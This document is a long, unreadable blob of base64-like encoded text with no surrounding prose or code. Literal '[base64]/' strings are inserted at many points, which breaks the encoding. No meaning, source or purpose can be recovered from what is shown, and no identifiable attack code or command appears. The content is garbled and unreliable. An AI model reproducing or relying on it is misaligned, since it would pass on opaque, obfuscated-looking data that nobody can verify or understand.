boqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqZToqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqI7oqIfoqIToqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqJnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIPoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZToqZPoqZvoqZvoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqJDoqIvoqIXoqIroqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqZjoqL7oqJroqZDoqZLoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqJfoqJDoqJHoqI3oqJDoqZjoqL7oqJroqZDoqZLoqIboqIfoqIToqIPoqJfoqI7oqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqJboqIfoqJroqJboqY/oqJboqJDoqIPoqIzoqJHoqIToqI3oqJDoqI/oqZjoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqYXoqYnoqIXoqYroqYXgqY7gqZngqZjgqZjgqYPgqYLoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZHoqZDoqYvoqYvoqYnoqYXoqZjoqIzoqI3oqJboqYroqZjoqIToqIvoqJDoqJHoqJboqY/oqIHoqIroqIvoqI7oqIboqYvoqL7oqJroqZDoqZLoqJnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqZnoqLvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZXoqZnoqLjoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZroqZnoqIDoqIPoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLvoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLjoqYvoqZnoqIDoqIfoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIPoqYXoqYvoqZnoqIDoqIfoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqYXoqIroqJDoqIfoqIToqYXoqY7oqYXoqYHoqYXoqYvoqZnoqIDoqIfoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZToqZnoqIDoqIXoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIXoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqYXoqYvoqZnoqIDoqIXoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIfoqYvoqZnoqIDoqIboqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJLoqYXoqYvoqZnoqIDoqIboqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqJLoqYXoqYvoqZnoqIDoqIboqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZfoqZnoqIDoqIDoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIDoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqIDoqIboqYvoqZnoqIDoqIHoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIHoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIDoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIXoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIPoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqYLoqIvoqIToqYroqIDoqZDoqYvoqJnoqIvoqIToqYroqIDoqZboqZ/oqZ/oqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqJ7oqJ7oqIDoqZboqZ/oqZ/oqYXoqJfoqInoqYXoqYvoqJnoqIDoqZfoqZ/oqYXouYPouZLouZvouKDoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLouZXouZLouZ3ouKLouZLouKrouZrouZDouZLouZfouKDoqL7oqJroqZDoqZLouKLouZLouZXouKLouZfouKrouZfouZ/ouZrouZfoqL7oqJroqZDoqZLouZ/ouZLoqL7oqJroqZDoqZLouZ3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZToqZ/oqYXoub3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZXoqZ/oqYXouYLouZLouZXouKLouZfouKrouZrouKDouK7oqYXoqZnoqIDoqZroqZ/oqYXoubPouZnouZzouZjouZrouKLouZzouZDouZLouKDouK7oqYXoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIDoqZfoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJDoqIfoqJPoqJfoqIfoqJHoqJboqJHoqL7oqJroqZDoqZLoqJLoqIfoqJDoqI/oqIvoqJHoqJHoqIvoqI3oqIzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIroqI3oqJXoqL7oqJroqZDoqZLoqJvoqI3oqJfoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZToqZ/oqYXoqLHoqIroqI3oqJXoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZXoqZ/oqIXoqYroqYXbu9uW25bblduN6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmS6KiD6Kma6KmL6KmL6KmZ6KiA6Kma6Kmf6KmF6Kig6KiO6KiN6KiB6KiJ6KmF6KmZ6Kif6Kio6Ki56KmF6KiS6KiN6KiR6KiL6KiW6KiL6KiN6KiM6KmF6Ki/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmF6KmW6KiS6Kia6KmF6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KiF6KmK6KmF75qA75qJ75qI75qS75qg75qH75qL75qP75qK75qf6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiE6KiB6KmL6KmL6Ki/6Kmf6KmF6Kij6KiQ6KiL6KiD6KiO6KmO6KiR6KiH6KiQ6KiL6KiE6KmF6KmZ6KiA6Kmb6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiR6KiW6Kib6KiO6KiH6KmF6KmL6KmZ6KiA6Kmb6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Ki26KiH6Kia6KiW6KmF6Ki/[base64]/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KmF6KmL6KmZ6KiA6KiL6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/[base64]/6KmK6KmF6KiW6KiL6KiW6KiO6KiH6KmF6KmO6KmF6Lm16LmS6LmY6Lii6Lip6Lig6Liu6KmF6KmL6KmZ6KiA6KiL6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiK6KmL6KmZ6KiA6KiH6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmU6KmZ6KiA6KiE6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiF6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiE6KmL6KmZ6KiA6KiF6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiH6KmL6KmZ6KiA6KiG6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmX6KmZ6KiA6KiA6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiA6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiG6KmL6KmZ6Ki76Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmV6KmZ6Ki46Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6Kma6KmZ6Ki76Ki56KmF6KiR6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki76Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki46Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KmF6KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki76KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki46KmL6KmZ6KiA6KiB6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiB6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiL6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiF6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiA6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiI6KmL6KmZ6Kif6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6Kmb6KmL6KmZ6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiB6KmL6KmZ6KiD6Ki06KmK6KmL6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiL6KiE6KmK6Kiz6KmL6KiZ6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Kiz6KmL6KmZ6Kif6KiL6KiE6KmK6KiB6Ki56KiF6KmK6KmFwofChMKIworCh8K4wp/ChMKZworCjMKO6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmQ6KiE6KmV6KmL6KmL6Ki/6Ki56KmF6KiF6KiH6KiW6Kir6KiW6KiH6KiP6KmF6Ki/[base64]/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6KiD6Kmb6KmK6KmL6KmZ6KiL6KiE6KmK6Kir6Ki56KmF6KiB6KiK6KiL6KiO6KiG6Kis6KiN6KiG6KiH6KiR6KmF6Ki/6Ki56KmF6KiO6KiH6KiM6KiF6KiW6KiK6KmF6Ki/6Kmc6KmS6Kia6KmS6KmL6KiZ6Kiu6Kmf6KmD6KmD6Ki56Ki/[base64]/3qjerN6z3rnev96t3rXeqN6x3r/[base64]/oqZ/oqYXoqIPoqI7oqI7oqYXoqZnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqY